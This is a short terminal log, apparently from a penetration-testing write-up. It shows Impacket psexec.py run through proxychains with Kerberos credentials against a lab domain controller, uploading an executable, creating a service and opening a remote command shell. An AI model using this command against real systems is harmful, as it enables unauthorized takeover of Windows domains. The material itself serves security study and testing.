 $ proxychains python psexec.py -k -n  pentesto.loc/administrator@dc01 cmd
ProxyChains-3.1 (http://proxychains.sf.net)
Impacket v0.9.16-dev - Copyright 2002-2016 Core Security Technologies
|S-chain|-<>-172.16.46.157:3128-<><>-10.0.0.89:445-<><>-OK
|S-chain|-<>-172.16.46.157:3128-<><>-10.0.0.89:88-<><>-OK
[*] Requesting shares on dc01.....
[-] share 'address' is not writable.
[*] Found writable share ADMIN$
[*] Uploading file OCBSFTEw.exe
[*] Opening SVCManager on dc01.....
[*] Creating service deyb on dc01.....
[*] Starting service deyb.....
|S-chain|-<>-172.16.46.157:3128-<><>-10.0.0.89:445-<><>-OK
|S-chain|-<>-172.16.46.157:3128-<><>-10.0.0.89:88-<><>-OK
|S-chain|-<>-172.16.46.157:3128-<><>-10.0.0.89:445-<><>-OK
|S-chain|-<>-172.16.46.157:3128-<><>-10.0.0.89:88-<><>-OK
[!] Press help for extra shell commands
|S-chain|-<>-172.16.46.157:3128-<><>-10.0.0.89:445-<><>-OK
|S-chain|-<>-172.16.46.157:3128-<><>-10.0.0.89:88-<><>-OK
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>
杂术馆